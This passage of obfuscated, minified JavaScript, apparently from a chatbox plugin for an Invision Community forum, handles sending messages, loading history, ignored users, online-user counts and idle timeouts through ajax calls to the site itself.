__TextDecoder=__globalObject(__String(WxEp2oV[308]))[__String(WxEp2oV[159])](__String(WxEp2oV[355]))==__String(WxEp2oV[307])&&__globalObject(__String(WxEp2oV[308]))[__String(WxEp2oV[159])](__String(WxEp2oV[356]))==__String(WxEp2oV[357]);if(this[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[257])](__String(WxEp2oV[258]))){if(__TextDecoder||!__TextDecoder&&ips[__String(WxEp2oV[153])][__String(WxEp2oV[271])][__String(WxEp2oV[272])](__String(WxEp2oV[350])+this[__String(WxEp2oV[17])])!=WxEp2oV[1]){this[__String(WxEp2oV[358])+__String(WxEp2oV[359])]()}}},[__String(WxEp2oV[305])](){clearTimeout(this[__String(WxEp2oV[360])])},[__String(1126)](__TextDecoder){const __Uint8Array=this;if(__Uint8Array[__String(WxEp2oV[361])]){return WxEp2oV[21]}const __Buffer=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1127)+__String(WxEp2oV[362])+__String(1128)),CJrUn6=__Buffer[__String(WxEp2oV[117])](__String(WxEp2oV[136])),Ap0pbv=__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[123])]==__String(WxEp2oV[137])?CJrUn6[__String(WxEp2oV[363])](__String(1129))[__String(WxEp2oV[159])](WxEp2oV[77]):CJrUn6[__String(WxEp2oV[363])](__String(1130))[__String(WxEp2oV[159])](WxEp2oV[77]);EWw3luY(__Uint8Array[__String(WxEp2oV[361])]=WxEp2oV[20],ips[__String(WxEp2oV[175])]()(__Uint8Array[__String(WxEp2oV[19])]+__String(WxEp2oV[368]),{[__String(WxEp2oV[259])]:__String(WxEp2oV[260]),[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[183])]:{[__String(WxEp2oV[364])]:Ap0pbv?Ap0pbv:WxEp2oV[0],[__String(WxEp2oV[369])]:WxEp2oV[1]}})[__String(WxEp2oV[176])](function(CJrUn6){if(CJrUn6[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:CJrUn6[__String(WxEp2oV[179])]});return WxEp2oV[21]}if(CJrUn6[__String(WxEp2oV[370])]==WxEp2oV[1]){EWw3luY(__globalObject(__TextDecoder[__String(WxEp2oV[298])])[__String(WxEp2oV[151])](),ips[WxEp2oV[171]][__String(WxEp2oV[185])][__String(WxEp2oV[178])](ips[__String(WxEp2oV[173])](__String(WxEp2oV[371]))))}else{if(CJrUn6[__String(WxEp2oV[128])]){EWw3luY(__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[123])]==__String(WxEp2oV[137])?(__globalObject(__TextDecoder[__String(WxEp2oV[298])])[__String(1135)](__Uint8Array[__String(1136)+__String(1137)](CJrUn6[__String(WxEp2oV[128])])),__Buffer[__String(WxEp2oV[138])](__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](WxEp2oV[118]+Ap0pbv)[__String(WxEp2oV[372])]()[__String(WxEp2oV[373])]-WxEp2oV[374])):__globalObject(__TextDecoder[__String(WxEp2oV[298])])[__String(1140)](__Uint8Array[__String(WxEp2oV[142])](CJrUn6[__String(WxEp2oV[128])])),__globalObject(document)[__String(WxEp2oV[143])](__String(WxEp2oV[146]),[__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[135]))]),__globalObject(__String(WxEp2oV[147]))[__String(WxEp2oV[148])]())}}})[__String(WxEp2oV[303])](function(){EWw3luY(__Uint8Array[__String(WxEp2oV[132])]=WxEp2oV[21],__Uint8Array[__String(WxEp2oV[361])]=WxEp2oV[21])}));return WxEp2oV[21]},[__String(WxEp2oV[378])+WxEp2oV[379]](){if(this[__String(WxEp2oV[103])]||!this[__String(WxEp2oV[365])]){return WxEp2oV[21]}let __TextDecoder;const __Uint8Array=this,__Buffer=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[135])),CJrUn6=__Buffer[__String(WxEp2oV[117])](__String(WxEp2oV[136]));if(this[__String(WxEp2oV[95])][__String(WxEp2oV[123])]==__String(WxEp2oV[137])){if(!this[__String(WxEp2oV[366])]&&__Buffer[__String(WxEp2oV[138])]()!=WxEp2oV[0]){return WxEp2oV[21]}__TextDecoder=CJrUn6[__String(WxEp2oV[363])]()[__String(WxEp2oV[376])]()[__String(WxEp2oV[159])](WxEp2oV[77])}else{if(!this[__String(1143)+__String(1144)+"re"]&&__Buffer[__String(WxEp2oV[138])]()+__Buffer[__String(WxEp2oV[139])]()<__Buffer[WxEp2oV[0]][__String(WxEp2oV[367])]){return WxEp2oV[21]}__TextDecoder=CJrUn6[__String(WxEp2oV[363])]()[__String(WxEp2oV[377])]()[__String(WxEp2oV[159])](WxEp2oV[77])}if(__Buffer[__String(WxEp2oV[117])](__String(WxEp2oV[380]))[__String(WxEp2oV[129])]<=WxEp2oV[0]){const Ap0pbv=ips[__String(WxEp2oV[213])][__String(WxEp2oV[120])](__String(1147));this[__String(WxEp2oV[95])][__String(WxEp2oV[123])]==__String(WxEp2oV[137])?CJrUn6[__String(1148)+WxEp2oV[127]](Ap0pbv):CJrUn6[__String(WxEp2oV[141])](Ap0pbv)}EWw3luY(__Uint8Array[__String(WxEp2oV[366])]=WxEp2oV[21],__Uint8Array[__String(WxEp2oV[365])]=WxEp2oV[21],__Uint8Array[__String(WxEp2oV[361])]=WxEp2oV[20],ips[__String(WxEp2oV[175])]()(__Uint8Array[__String(WxEp2oV[19])]+__String(WxEp2oV[368]),{[__String(WxEp2oV[259])]:__String(WxEp2oV[260]),[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[183])]:{[__String(WxEp2oV[364])]:__TextDecoder?__TextDecoder:WxEp2oV[0],[__String(WxEp2oV[369])]:WxEp2oV[1]}})[__String(WxEp2oV[176])](function(Ap0pbv){if(Ap0pbv[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[306])+WxEp2oV[193]]:Ap0pbv[__String(WxEp2oV[179])]});return WxEp2oV[21]}if(Ap0pbv[__String(WxEp2oV[370])]==WxEp2oV[1]){ips[WxEp2oV[171]][__String(WxEp2oV[185])][__String(WxEp2oV[178])](ips[__String(WxEp2oV[173])](__String(WxEp2oV[371])))}else{if(Ap0pbv[__String(WxEp2oV[128])]){EWw3luY(__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[123])]==__String(WxEp2oV[137])?(CJrUn6[__String(WxEp2oV[145])](__Uint8Array[__String(WxEp2oV[142])](Ap0pbv[__String(WxEp2oV[128])])),__Buffer[__String(WxEp2oV[138])](__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](WxEp2oV[118]+__TextDecoder)[__String(WxEp2oV[372])]()[__String(WxEp2oV[373])]-WxEp2oV[374])):CJrUn6[__String(WxEp2oV[141])](__Uint8Array[__String(WxEp2oV[142])](Ap0pbv[__String(WxEp2oV[375])+WxEp2oV[125]])),__globalObject(document)[__String(WxEp2oV[143])](__String(WxEp2oV[146]),[__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[135]))]),__globalObject(__String(1149)+__String(1150)+__String(1151)+__String(1152))[__String(WxEp2oV[148])](),__Uint8Array[__String(WxEp2oV[365])]=WxEp2oV[20])}const __Array=__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[123])]==__String(WxEp2oV[137])?CJrUn6[__String(WxEp2oV[363])]()[__String(WxEp2oV[376])]()[__String(WxEp2oV[159])](WxEp2oV[77]):CJrUn6[__String(WxEp2oV[363])]()[__String(WxEp2oV[377])]()[__String(WxEp2oV[159])](WxEp2oV[77]);if(__Array==__TextDecoder){EWw3luY(__Uint8Array[__String(WxEp2oV[366])]=WxEp2oV[20],__Uint8Array[__String(WxEp2oV[378])+WxEp2oV[379]]())}}__Buffer[__String(WxEp2oV[117])](__String(WxEp2oV[380]))[__String(WxEp2oV[151])]()})[__String(WxEp2oV[303])](function(){EWw3luY(__Uint8Array[__String(WxEp2oV[132])]=WxEp2oV[21],__Uint8Array[__String(WxEp2oV[361])]=WxEp2oV[21])}))},[__String(1153)](__globalObject){__globalObject[__String(WxEp2oV[411])+__String(WxEp2oV[412])+WxEp2oV[413]]();const __TextDecoder=this,__Uint8Array=__TextDecoder[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[381])+WxEp2oV[239]](__String(WxEp2oV[309]))?WxEp2oV[1]:WxEp2oV[0],__Buffer=__TextDecoder[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[382]))[__String(WxEp2oV[129])]>WxEp2oV[0]?__TextDecoder[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[382]))[__String(WxEp2oV[159])](__String(WxEp2oV[383])):"",CJrUn6=__TextDecoder[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1156));EWw3luY(CJrUn6[__String(WxEp2oV[159])](__String(WxEp2oV[333]),WxEp2oV[20]),CJrUn6[__String(WxEp2oV[251])](__String(WxEp2oV[384])+ips[__String(WxEp2oV[173])](__String(WxEp2oV[385]))));const Ap0pbv=__TextDecoder[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1157))[__String(WxEp2oV[328])]();ips[__String(1158)+"x"]()(__TextDecoder[__String(WxEp2oV[19])]+__String(1159),{[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[259])]:__String(WxEp2oV[260]),[__String(WxEp2oV[183])]:{[__String(WxEp2oV[395])]:Ap0pbv,[__String(WxEp2oV[386])]:__Uint8Array,[__String(WxEp2oV[387])]:__Buffer}})[__String(WxEp2oV[176])](function(__globalObject){__globalObject[__String(WxEp2oV[102])]==__String(WxEp2oV[177])||__globalObject[__String(WxEp2oV[102])]==__String(WxEp2oV[400])?ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:__globalObject[__String(WxEp2oV[179])]}):location[__String(WxEp2oV[401])]()})[__String(WxEp2oV[303])](function(){EWw3luY(CJrUn6[__String(WxEp2oV[159])](__String(WxEp2oV[333]),WxEp2oV[21]),CJrUn6[__String(WxEp2oV[251])](ips[__String(WxEp2oV[173])](__String(1163))))});return WxEp2oV[21]},[__String(1164)](__TextDecoder){__TextDecoder[__String(WxEp2oV[182])]();const __Uint8Array=this,__Buffer=__globalObject(__TextDecoder[__String(WxEp2oV[298])]),CJrUn6=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[349])+WxEp2oV[125]](__String(WxEp2oV[256]))[__String(WxEp2oV[257])](__String(WxEp2oV[309]))?WxEp2oV[1]:WxEp2oV[0],Ap0pbv=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[382]))[__String(WxEp2oV[129])]>WxEp2oV[0]?__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[349])+WxEp2oV[125]](__String(WxEp2oV[382]))[__String(WxEp2oV[159])](__String(WxEp2oV[383])):"",__Array=__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[264]))[__String(WxEp2oV[129])]>WxEp2oV[0]?WxEp2oV[1]:WxEp2oV[0];ips[__String(WxEp2oV[175])]()(__Buffer[__String(WxEp2oV[159])](__String(WxEp2oV[299])),{[__String(WxEp2oV[183])]:__Buffer[__String(WxEp2oV[300])]()+__String(1165)+CJrUn6+__String(1166)+Ap0pbv+__String(1167)+__Array,[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[317])]:WxEp2oV[20]})[__String(WxEp2oV[176])](function(__TextDecoder){if(__TextDecoder[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:__TextDecoder[__String(WxEp2oV[179])]})}else{__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[256]))[__String(WxEp2oV[275])](__TextDecoder[__String(WxEp2oV[251])]);if(CJrUn6==WxEp2oV[1]){__globalObject(__String(WxEp2oV[262])+__Uint8Array[__String(WxEp2oV[17])])[__String(WxEp2oV[263])](__String(1168)+"ze")}EWw3luY(__globalObject(document)[__String(WxEp2oV[143])](__String(WxEp2oV[146]),[__globalObject(__String(WxEp2oV[262])+__Uint8Array[__String(WxEp2oV[17])])]),__globalObject(__String(WxEp2oV[264]))[__String(WxEp2oV[143])](__String(WxEp2oV[348])))}});return WxEp2oV[21]},[__String(1169)](__globalObject){EWw3luY(__globalObject[__String(WxEp2oV[182])](),chatbox[__String(1170)+WxEp2oV[388]](__globalObject));return WxEp2oV[21]},[__String(1171)](__globalObject){if(__globalObject[__String(WxEp2oV[410])]==WxEp2oV[15]){EWw3luY(__globalObject[__String(WxEp2oV[182])](),this[__String(WxEp2oV[389])]());return WxEp2oV[21]}},[__String(WxEp2oV[389])](__globalObject){this[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1174))[__String(WxEp2oV[297])]();return WxEp2oV[21]},[__String(1175)](__TextDecoder){__TextDecoder[__String(WxEp2oV[182])]();const __Uint8Array=__globalObject(__TextDecoder[__String(WxEp2oV[298])])[__String(WxEp2oV[159])](__String(WxEp2oV[315])),__Buffer=__globalObject(__TextDecoder[__String(WxEp2oV[430])+__String(WxEp2oV[431])+WxEp2oV[125]])[__String(WxEp2oV[159])](__String(WxEp2oV[390])),CJrUn6=__globalObject(__TextDecoder[__String(WxEp2oV[298])])[__String(WxEp2oV[159])](__String(1178)+__String(1179));this[__String(WxEp2oV[168])](WxEp2oV[18],__Uint8Array,CJrUn6,__Buffer);return WxEp2oV[21]},[__String(1180)](__TextDecoder){__TextDecoder[__String(WxEp2oV[182])]();const __Uint8Array=this;if(__Uint8Array[__String(WxEp2oV[344])]){return WxEp2oV[21]}const __Buffer=__globalObject(__TextDecoder[__String(WxEp2oV[298])]);let CJrUn6=__Buffer[__String(WxEp2oV[117])](__String(WxEp2oV[409]))[__String(WxEp2oV[328])]();CJrUn6=chatbox[__String(WxEp2oV[415])](CJrUn6);if(__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1183)+__String(1184)+__String(1185))[__String(WxEp2oV[129])]==WxEp2oV[0]||CJrUn6){if(__Uint8Array[__String(WxEp2oV[416])](CJrUn6)==WxEp2oV[0]){return WxEp2oV[21]}}if(__Uint8Array[__String(WxEp2oV[425])]()==WxEp2oV[0]){return WxEp2oV[21]}EWw3luY(__Uint8Array[__String(WxEp2oV[391])](WxEp2oV[0]),__Uint8Array[__String(WxEp2oV[344])]=WxEp2oV[20]);if(!__Uint8Array[__String(WxEp2oV[94])]){__Uint8Array[__String(WxEp2oV[392])+__String(WxEp2oV[393])]()}const Ap0pbv=__Uint8Array[__String(WxEp2oV[95])][__String(WxEp2oV[123])]==__String(WxEp2oV[137])?__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[394]))[__String(WxEp2oV[377])]()[__String(WxEp2oV[159])](WxEp2oV[77]):__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[394]))[__String(WxEp2oV[376])]()[__String(WxEp2oV[159])](WxEp2oV[77]),__Array=__Buffer[__String(WxEp2oV[417])]();EWw3luY(__Array[__String(WxEp2oV[418])]({[__String(WxEp2oV[395])]:__String(WxEp2oV[364]),[__String(WxEp2oV[396])]:Ap0pbv}),ips[__String(WxEp2oV[175])]()(__Buffer[__String(WxEp2oV[159])](__String(WxEp2oV[299])),{[__String(WxEp2oV[183])]:__Array,[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[397])+__String(WxEp2oV[398])+WxEp2oV[399]]:WxEp2oV[20]})[__String(WxEp2oV[176])](function(__TextDecoder){if(__TextDecoder[__String(WxEp2oV[102])]==__String(WxEp2oV[177])){EWw3luY(ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:__TextDecoder[__String(WxEp2oV[179])]}),__Uint8Array[__String(WxEp2oV[344])]=WxEp2oV[21])}else{if(__TextDecoder[__String(WxEp2oV[102])]==__String(WxEp2oV[400])){EWw3luY(__Uint8Array[__String(WxEp2oV[392])+__String(WxEp2oV[393])](),location[__String(WxEp2oV[401])]())}else{__Uint8Array[__String(WxEp2oV[132])]=WxEp2oV[20];if(!__TextDecoder[__String(WxEp2oV[128])]||!__TextDecoder[__String(WxEp2oV[128])][__String(WxEp2oV[129])]){__Uint8Array[__String(WxEp2oV[402])](WxEp2oV[18])}else{EWw3luY(__Uint8Array[__String(WxEp2oV[120])+__String(WxEp2oV[403])+WxEp2oV[404]](__TextDecoder),__Uint8Array[__String(WxEp2oV[110])]());if(__Uint8Array[__String(WxEp2oV[94])]){__Uint8Array[__String(WxEp2oV[337])][__String(WxEp2oV[143])](__String(1190),__TextDecoder)}}EWw3luY(__Uint8Array[__String(WxEp2oV[95])][__String(1191)]=__globalObject[__String(WxEp2oV[353])](),__globalObject(__String(WxEp2oV[264]))[__String(WxEp2oV[143])](__String(WxEp2oV[348])))}}})[__String(WxEp2oV[303])](function(){EWw3luY(__Uint8Array[__String(WxEp2oV[361])]=WxEp2oV[21],__Uint8Array[__String(WxEp2oV[344])]=WxEp2oV[21],__Uint8Array[__String(WxEp2oV[144])]=WxEp2oV[20],__Uint8Array[__String(WxEp2oV[391])](WxEp2oV[1]),__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(1192))[__String(WxEp2oV[302])]());if(__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[405]))[__String(WxEp2oV[129])]>WxEp2oV[0]){__Uint8Array[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[405]))[__String(WxEp2oV[133])](function(){__globalObject(this)[__String(WxEp2oV[406])]()})}if(!__Uint8Array[__String(WxEp2oV[94])]){__Uint8Array[__String(WxEp2oV[360])]=setTimeout(()=>{__Uint8Array[__String(WxEp2oV[163])](WxEp2oV[20])},__Uint8Array[__String(WxEp2oV[164])])}}));return WxEp2oV[21]},[__String(WxEp2oV[407])](__TextDecoder){const __Uint8Array=this,__Buffer=__globalObject(__String(WxEp2oV[262])+__Uint8Array[__String(WxEp2oV[17])]),CJrUn6=ips[WxEp2oV[171]][__String(WxEp2oV[290])][__String(WxEp2oV[291])]({[__String(WxEp2oV[261])]:__Uint8Array[__String(WxEp2oV[19])]+__String(1194)+__TextDecoder,[__String(WxEp2oV[292])]:__String(WxEp2oV[408]),[__String(WxEp2oV[293])]:ips[__String(WxEp2oV[173])](__String(1195)),[__String(WxEp2oV[294])]:WxEp2oV[20],[__String(WxEp2oV[295])]:WxEp2oV[20],[__String(WxEp2oV[296])]:function(){const Ap0pbv=__globalObject(__String(1196))[__String(WxEp2oV[154])](__String(WxEp2oV[316]));EWw3luY(Ap0pbv[__String(WxEp2oV[117])](__String(WxEp2oV[409]))[WxEp2oV[22]](__String(1197),function(__TextDecoder){if(__TextDecoder[__String(WxEp2oV[410])]==WxEp2oV[15]){Ap0pbv[__String(WxEp2oV[297])]();return WxEp2oV[21]}}),Ap0pbv[WxEp2oV[22]](__String(WxEp2oV[297]),function(Ap0pbv){Ap0pbv[__String(WxEp2oV[411])+__String(WxEp2oV[412])+WxEp2oV[413]]();let __Array=__globalObject(this)[__String(WxEp2oV[117])](__String(1198)+WxEp2oV[414])[__String(WxEp2oV[328])]();__Array=chatbox[__String(WxEp2oV[415])](__Array);if(__globalObject(Ap0pbv[__String(WxEp2oV[298])])[__String(WxEp2oV[117])](__String(1199))[__String(WxEp2oV[129])]==WxEp2oV[0]||__Array){if(__Uint8Array[__String(WxEp2oV[416])](__Array)==WxEp2oV[0]){return WxEp2oV[21]}}const utf8ArrayToStr=__globalObject(Ap0pbv[__String(WxEp2oV[298])])[__String(WxEp2oV[417])]();EWw3luY(utf8ArrayToStr[__String(WxEp2oV[418])]({[__String(WxEp2oV[395])]:__String(1200),[__String(WxEp2oV[396])]:__Array}),ips[__String(WxEp2oV[175])]()(__globalObject(Ap0pbv[__String(WxEp2oV[298])])[__String(WxEp2oV[159])](__String(WxEp2oV[299])),{[__String(WxEp2oV[183])]:__globalObject[__String(1201)](utf8ArrayToStr),[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[317])]:WxEp2oV[20]})[__String(WxEp2oV[176])](function(Ap0pbv){Ap0pbv[__String(WxEp2oV[102])]==__String(WxEp2oV[177])?ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:Ap0pbv[__String(WxEp2oV[179])]}):(ips[WxEp2oV[171]][__String(WxEp2oV[419])+WxEp2oV[420]][__String(WxEp2oV[178])](ips[__String(WxEp2oV[173])](__String(1202))),__Buffer[__String(WxEp2oV[117])](__String(WxEp2oV[421])+__TextDecoder+__String(WxEp2oV[422]))[__String(WxEp2oV[251])](__Uint8Array[__String(WxEp2oV[423])+__String(WxEp2oV[362])](Ap0pbv[__String(WxEp2oV[128])])),__globalObject(document)[__String(WxEp2oV[143])](__String(WxEp2oV[146]),[__Buffer[__String(WxEp2oV[117])](__String(WxEp2oV[424]))]))})[__String(WxEp2oV[303])](function(){CJrUn6[__String(WxEp2oV[302])]()}));return WxEp2oV[21]}))}});CJrUn6[__String(WxEp2oV[178])]();return WxEp2oV[21]},[__String(WxEp2oV[425])](){const __TextDecoder=this;if(__TextDecoder[__String(WxEp2oV[95])][__String(WxEp2oV[426])]>WxEp2oV[0]&&!__TextDecoder[__String(WxEp2oV[95])][__String(WxEp2oV[189])]&&!__TextDecoder[__String(WxEp2oV[95])][__String(1204)]){const __Uint8Array=(__globalObject[__String(WxEp2oV[353])]()-__TextDecoder[__String(WxEp2oV[95])][__String(1205)+"at"])/WxEp2oV[134];if(__Uint8Array<__TextDecoder[__String(WxEp2oV[95])][__String(WxEp2oV[426])]){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:ips[__String(WxEp2oV[173])](__String(1206),{[__String(WxEp2oV[202])]:(__TextDecoder[__String(WxEp2oV[95])][__String(WxEp2oV[426])]-__Uint8Array)[__String(1207)](WxEp2oV[43])})});return WxEp2oV[0]}}return WxEp2oV[1]},[__String(WxEp2oV[416])](__globalObject){__globalObject=__globalObject[__String(1208)]();const __TextDecoder=this[__String(WxEp2oV[95])][__String(WxEp2oV[129])];if(__globalObject[__String(WxEp2oV[129])]<=WxEp2oV[0]){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:ips[__String(WxEp2oV[173])](__String(1209))});return WxEp2oV[0]}if(__TextDecoder>WxEp2oV[0]&&__globalObject[__String(WxEp2oV[129])]>__TextDecoder){ips[WxEp2oV[171]][__String(WxEp2oV[172])][__String(WxEp2oV[178])]({[__String(WxEp2oV[179])]:ips[__String(1210)](ips[__String(WxEp2oV[173])](__String(1211)),__TextDecoder)});return WxEp2oV[0]}return WxEp2oV[1]},[__String(1212)](){if(this[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[264]))[__String(WxEp2oV[129])]>WxEp2oV[0]){if(this[__String(WxEp2oV[104])][__String(WxEp2oV[349])+WxEp2oV[125]](__String(WxEp2oV[264])).is(__String(1213))){if(!this[__String(WxEp2oV[427])]){this[__String(WxEp2oV[428])]()}this[__String(WxEp2oV[427])]=WxEp2oV[20]}else{this[__String(WxEp2oV[427])]=WxEp2oV[21]}}},[__String(WxEp2oV[429])](){const __globalObject=this,__TextDecoder=__globalObject[__String(WxEp2oV[104])][__String(WxEp2oV[117])](__String(WxEp2oV[135]));if(!__globalObject[__String(WxEp2oV[361])]){__TextDecoder[__String(WxEp2oV[138])](__TextDecoder[__String(WxEp2oV[140])](__String(WxEp2oV[367])))}},[__String(1214)](__TextDecoder){const __Uint8Array=this,__Buffer=ips[WxEp2oV[171]][__String(WxEp2oV[290])][__String(WxEp2oV[291])]({[__String(WxEp2oV[261])]:__Uint8Array[__String(WxEp2oV[19])]+__String(1215),[__String(WxEp2oV[292])]:__String(WxEp2oV[408]),[__String(WxEp2oV[294])]:WxEp2oV[21],[__String(WxEp2oV[295])]:WxEp2oV[20],[__String(WxEp2oV[296])]:function(CJrUn6){__globalObject(CJrUn6)[__String(WxEp2oV[117])](__String(WxEp2oV[316]))[WxEp2oV[22]](__String(WxEp2oV[297]),function(Ap0pbv){Ap0pbv[__String(WxEp2oV[182])]();const __Array=__globalObject(Ap0pbv[__String(WxEp2oV[430])+__String(WxEp2oV[431])+WxEp2oV[125]]);ips[__String(WxEp2oV[175])]()(__Array[__String(WxEp2oV[159])](__String(WxEp2oV[299])),{[__String(WxEp2oV[183])]:__Array[__String(WxEp2oV[300])](),[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[317])]:WxEp2oV[20]})[__String(WxEp2oV[176])](function(Ap0pbv){if(Ap0pbv[__String(WxEp2oV[433])]){EWw3luY(__Uint8Array[__String(WxEp2oV[432])]=Ap0pbv[__String(WxEp2oV[433])],__Buffer[__String(WxEp2oV[302])](),!chatbox[__String(WxEp2oV[436])](__Uint8Array[__String(WxEp2oV[432])])?__Uint8Array[__String(WxEp2oV[435])](__Uint8Array[__String(WxEp2oV[432])]):window[__String(WxEp2oV[310])][__String(WxEp2oV[434])]=__Uint8Array[__String(WxEp2oV[432])])}});return WxEp2oV[21]})}});__Buffer[__String(WxEp2oV[178])]();return WxEp2oV[21]},[__String(WxEp2oV[435])](__TextDecoder){const __Uint8Array=this,__Buffer=ips[WxEp2oV[171]][__String(WxEp2oV[290])][__String(WxEp2oV[291])]({[__String(WxEp2oV[261])]:__TextDecoder,[__String(WxEp2oV[292])]:__String(WxEp2oV[313]),[__String(WxEp2oV[294])]:WxEp2oV[21],[__String(WxEp2oV[295])]:WxEp2oV[20],[__String(1219)+"ck"]:function(__TextDecoder){EWw3luY(__globalObject(__TextDecoder)[__String(WxEp2oV[117])](__String(1220))[WxEp2oV[22]](__String(WxEp2oV[406]),function(__TextDecoder){EWw3luY(__Buffer[__String(WxEp2oV[302])](),__Uint8Array[__String(WxEp2oV[435])](__globalObject(__TextDecoder[__String(WxEp2oV[298])])[__String(WxEp2oV[159])](__String(WxEp2oV[434]))));return WxEp2oV[21]}),__globalObject(__TextDecoder)[__String(WxEp2oV[117])](__String(WxEp2oV[316]))[WxEp2oV[22]](__String(WxEp2oV[297]),function(__TextDecoder){__TextDecoder[__String(WxEp2oV[182])]();const CJrUn6=__globalObject(__TextDecoder[__String(WxEp2oV[298])]);ips[__String(WxEp2oV[175])]()(CJrUn6[__String(WxEp2oV[159])](__String(WxEp2oV[299])),{[__String(WxEp2oV[183])]:CJrUn6[__String(WxEp2oV[300])](),[__String(WxEp2oV[102])]:__String(WxEp2oV[184]),[__String(WxEp2oV[317])]:WxEp2oV[20]})[__String(WxEp2oV[176])](function(__TextDecoder){const CJrUn6=__TextDecoder[__String(WxEp2oV[433])]?__TextDecoder[__String(WxEp2oV[433])]:__Uint8Array[__String(1221)+__String(1222)];EWw3luY(__Buffer[__String(WxEp2oV[302])](),!chatbox[__String(WxEp2oV[436])](CJrUn6)?__Uint8Array[__String(WxEp2oV[435])](CJrUn6):window[__String(WxEp2oV[310])][__String(WxEp2oV[434])]=CJrUn6)});return WxEp2oV[21]}))}});__Buffer[__String(WxEp2oV[178])]()},[__String(1223)](__globalObject){const __TextDecoder=this;if(__TextDecoder[__String(WxEp2oV[94])]){return}const __Uint8Array=__TextDecoder[__String(WxEp2oV[95])][__String(1224)];if(__Uint8Array==WxEp2oV[0]||__TextDecoder[__String(WxEp2oV[92])]||__TextDecoder[__String(WxEp2oV[104])][__String(WxEp2oV[154])](__String(WxEp2oV[437])+__String(WxEp2oV[438]))[__String(WxEp2oV[257])](__String(WxEp2oV[258]))){return}EWw3luY(clearTimeout(__TextDecoder[__String(WxEp2oV[439])]),__TextDecoder[__String(WxEp2oV[439])]=setTimeout(function(){__TextDecoder[__String(WxEp2oV[330])](ips[__String(WxEp2oV[173])](__String(1225)),ips[__String(WxEp2oV[173])](__String(WxEp2oV[331])))},__Uint8Array*60*WxEp2oV[134]))}})})(jQuery,_);;
$(document).ready(function(){const tabCount=ips.getSetting('chatbox_tabCount');if(tabCount>-1){const chatSide=$('.ipsNavPanel__nav li[data-navApp="chatbox"] > a');const chatMenu=$('[data-navApp="chatbox"] > a');const imenu=chatSide.length>0?chatSide:chatMenu;if(imenu.length>0){imenu.append($('<span/>').addClass('ipsNotification chatboxTabCount cbTabCount_'+tabCount).text(tabCount));setInterval(function(){ips.getAjax()(ips.getSetting('baseURL')+'index.php?app=chatbox&module=chatbox&controller=chatbox&do=onlineUsers').done(function(response){if(response.count>0){$('.chatboxTabCount').text(response.count).removeClass('cbTabCount_0');}else $('.chatboxTabCount').text('0').addClass('cbTabCount_0');});},20000);}}});;
;(function($,_,undefined){"use strict";ips.controller.register('bim.chatbox.ignoredUsers',{initialize:function(){this.on('click','[type="submit"]',this.addnew);this.on('click','[data-action="delUser"]',this.delUser);},addnew(e){const form=this.scope.find('form');e.preventDefault();const self=this;ips.getAjax()(form.attr('action'),{data:form.serialize(),type:'post',}).done(function(response){if(response.type==='error'){ips.ui.alert.show({message:response.message});}
